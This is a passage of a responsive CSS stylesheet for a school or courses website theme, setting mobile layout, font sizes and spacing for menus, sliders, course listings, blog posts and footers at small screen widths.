	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
		font-size:15px !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#333333;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
		
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		border-top:1px solid rgba(255,255,255,1) !important;	
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul > li:first-child,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:first-child{
		border-top:none !important;	
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:12px 20px !important;
		line-height:22px;
		color:#ffffff;
		background:#333333;
		text-align:left;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#ff5926;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,

	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#333333;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before,
	.main-slider .bordered-layer{
		display:none !important;	
	}
	
	.main-header .main-menu{
		padding-top: 0px;
		width: 100%;
		margin: 0px;
	}

	.page-title{
		padding:40px 0 60px;
	}
	
	.page-title h1{
		font-size: 40px;
		line-height: 1.2em;
	}

	.main-slider h2{
		font-size: 34px !important;
		line-height: 1.4em;
	}

	.main-slider h4{
		font-size: 18px;	
	}

	.course-detail .course-price .title-column h2,
	.intro-text h2,
	.call-to-action h2,
	.video-section .content-box .title-box h2{
		font-size: 30px;
		line-height: 1.2em;
		margin-bottom: 20px;
	}

	.feature-section .feature-column h2,
	.testimonial-section .sec-title h2,
	.sec-title h2{
		font-size: 36px;
	}

	.sidebar-page-container{
		padding: 60px 0 10px;
	}

	.main-footer .widgets-section,
	.news-section{
		padding: 60px 0 0;
	}

	.subscribe-section,
	.contact-page-section,
	.learning-skills,
	.gallery-grid-section,
	.courses-section,
	.feature-section,
	.gallery-full-width,
	.facilites-section,
	.intro-section{
		padding: 60px 0;
	}

	.staff-section,
	.classes-section,
	.info-section{
		padding: 60px 0 20px;
	}

	.intro-section .text-column blockquote h3{
		font-size: 22px;
		line-height: 1.3em;
	}

	.news-block .detail-column p,
	.news-block .detail-column .btn-box{	
		text-align: left;
	}

	.news-block .content-column .info-column .inner-column{
		padding-left: 0;
	}

	.news-block .detail-column,
	.news-block{
		margin-bottom: 30px;
	}

	.feature-section .feature-column{
		padding-bottom: 60px;
	}

	.feature-section .feature-column .inline-icon,
	.feature-section .feature-column .icon-1,
	.feature-section .feature-column .icon-2{
		display: none;
	}

	.learning-skills .right-column .skill-block .inner,
	.skill-block .inner{
		padding-right: 0;
		padding-left: 0;
		text-align: center;
	}

	.learning-skills .right-column .skill-block .icon,
	.skill-block .icon{
		position: relative;
		margin-bottom: 20px;
	}

	.gallery-full-width .load-more,
	.gallery-grid-section .styled-pagination{
		margin-top: 40px;
	}

	.author-box .author-info{
		width: 100%;
		float: none;
		margin-bottom: 20px;
	}

	.author-box .inner{
		padding-right: 0;
	}

	.author-box .author-info .social-icon-three{
		margin-top: 10px;
		display: inline-block;
	}

	.learning-skills .right-column{
		padding-top: 0;
	}

	.main-slider p br{
		display: none;
	}

}

@media only screen and (max-width: 599px){
	.main-header .header-top .top-left ul li{
		margin: 0;
    	width: 100%;
	    padding: 10px 0;
    	line-height: 20px;
    }

    .main-slider h2{
		font-size: 24px !important;
		line-height: 1.4em;
		text-shadow: none;
		-webkit-text-stroke: 1px #343f0a;
	}

	.main-slider p{
    	font-size: 14px;
    	line-height: 1.3em;
    }

	.subscribe-section .title-column h2{
		font-size: 30px;
		line-height: 1.2em; 
		margin-bottom: 10px;
	}

	.mixitup-gallery .filters li{
		margin: 0 10px 10px;
	}

	.call-to-action .link-box a{
		width: 100%;
		text-align: center;
	}

	.call-to-action .link-box .icon{
		margin-top: 20px;
	}

	.course-block .lower-content{
		padding: 20px 15px;
	}

	.course-detail .price-column .theme-btn,
	.course-detail .price-column .price{
		display: block;
		margin-right: 0;
		text-align: center;
	}

	.course-slider .slide-item .course-info li{
		display: block;
		padding:0;
	}

	.course-slider .slide-item .course-info{
		padding: 30px 0 40px;
	}

	.news-block-two .lower-content .title h3{
		font-size: 24px;
		line-height: 1.2em;
	}

	.post-pagination h3,
	.post-pagination .by{
		display: none;
	}

	.blog-post blockquote{
		padding: 20px;
		font-size: 20px;
    	line-height: 1.2em;
    	text-align: center;
	}

	.blog-post blockquote:before{
	    position: relative;
	    left: 0;
	    top: 0;
	    display: block;
	    text-align: center;
	    margin: 0 auto 10px; 
	}

	.blog-post .default-tags,
	.blog-post .social-icon-two{
		width: 100%;
		text-align: center;
	}

	.blog-post .default-tags li,
	.blog-post .social-icon-two li{
		float: none;
		display: inline-block;
	}

	.comments-area .comment-box .author-thumb{
		position: relative;
	}

	.comments-area .comment{
		padding-left: 0;
	}

	.scroll-to-top{
		display: none !important;
	}

	.info-section .info-block .inner-box{
		padding:30px 15px;
	}

	.main-footer .posts-widget .widget-content{
		padding-right: 0;
	}

	.contact-page-section .info-column .social-icons,
	.contact-page-section .contact-info-list li{
		padding: 20px 15px;
	}

	.contact-page-section .contact-info-list li .info{
		padding-left: 0;
	}

	.map-canvas{
		height: 350px;
	}
	
	.subscribe-form .form-group input[type="text"],
	.subscribe-form .form-group input[type="email"],
	.subscribe-form .form-group input[type="search"]{
		padding:15px 20px;
		margin-bottom: 5px;	
	}

	.subscribe-form .form-group button{
		position: relative;
		display: block;
		right: 0;
		width: 100%;
	}
}

@media only screen and (max-width: 479px) {

	.page-title h1{
		font-size: 28px;
		-webkit-text-stroke: 1px #343f0a;
	}
	
    .main-slider h2{
		font-size: 16px !important;
		text-shadow: none;
		-webkit-text-stroke: 1px #343f0a;
	}

    .main-slider h4{
		font-size: 20px;	
	}

	.feature-section .feature-column h2, 
	.testimonial-section .sec-title h2, 
	.sec-title h2{
		font-size: 28px;
		line-height: 1.2em;
	}

	.subscribe-section .title-column p{
		font-size: 16px;
	}

	.subscribe-form .form-group{
		padding-right: 0;
		background-color: transparent;
	}

	.main-footer .footer-bottom .footer-links li{
		padding-right: 0;
		margin-right: 0;
		width: 100%;
	}

	.main-footer .footer-bottom .footer-links li:before{
		display: none;
	}

	.main-footer .footer-bottom .copyright-text p{
		line-height: 1.3em;
		margin-bottom: 10px;
	}

	.feature-section .feature-column h2{
		font-size: 26px;
	}

	.accordion-box .block .acc-btn{
		font-size: 16px;
		line-height: 20px;
		padding: 14px 10px;
		padding-right: 35px;
	}

	.author-box{
		text-align: center;
	}

	.accordion-box .block .content{
		padding: 15px;
		
	}

	.accordion-box .block .content p{
		font-size: 14px;
		line-height: 20px;
	}

	.accordion-box .block .acc-btn .icon-outer{
		width: 30px;
		font-size: 12px;
		text-align: left;
	}

	.author-box .author-info{
		padding-left: 0;
		margin-right: 0;
	}

	.author-box .author-info .thumb{
		position: relative;
		margin-bottom: 10px;
	}
	
	.main-header .dropdown-menu{
		width:280px;	
	}
}
</file>
